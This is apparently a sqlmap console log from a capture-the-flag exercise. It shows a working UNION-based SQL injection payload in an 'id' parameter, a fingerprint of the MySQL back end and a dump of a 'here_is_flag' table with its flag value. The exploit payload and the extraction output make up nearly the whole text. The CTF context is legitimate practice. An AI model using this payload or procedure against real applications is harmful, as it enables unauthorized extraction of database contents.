 C:\Windows\System32\cmd.ex
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-5644' UNION ALL SELECT CONCAT(0x7162787071,0x4b5767786244564f777348474267636167467a596b42426b78684a4144
677447675a6859656f566c,0x7170706a71),NULL,NULL,NULL,NULL-- -
---
[13:37:25] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:37:25] [INFO] fetching entries of column(s) 'flag' for table 'here_is_flag' in database 'ctf'
Database: ctf
Table: here_is_flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{cef22dce-475d-4eef-b646-289ececd3540} |
+--------------------------------------------+
[13:37:26] [INFO] table 'ctf.here_is_flag' dumped to CSV file 'C:\Users\a\AppData\Local\sqlmap\output\a9aac191-604b-4cd9
-b15e-775f0c79a778.node4.buuoj.cn\dump\ctf\here_is_flag.csv'
[13:37:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[13:37:26] [INFO] fetched data logged to text files under 'C:\Users\a\AppData\Local\sqlmap\output\a9aac191-604b-4cd9-b15
e-775f0c79a778.node4.buuoj.cn'
[*] ending @ 13:37:26 /2023-10-21/
D:\CTF\WEB\sqlmapproject-sqlmap-1.7.9-3-ge0ec2fc\sqlmapproject-sqlmap-e0ec2fc>